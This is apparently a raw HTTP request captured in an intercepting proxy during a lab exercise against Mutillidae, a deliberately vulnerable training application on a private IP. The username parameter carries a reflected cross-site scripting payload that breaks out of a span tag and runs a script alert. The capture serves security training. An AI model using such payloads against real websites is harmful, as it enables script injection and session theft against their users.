 Pretty Raw Hex
\n
GET /mutillidae/index.php?page=user-info.php&username=</span><script>alert(alerta.xss)</script>&password=canario_pass&user-info-php-submit-button=
View+Account+Details HTTP/1.1
Host: 192.168.52.134
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.52.134/mutillidae/index.php?page=user-info.php
Connection: close
Cookie: PHPSESSID=cp4is5gs1eierurrfitl5q1h8p; showhints=1
Upgrade-Insecure-Requests: 1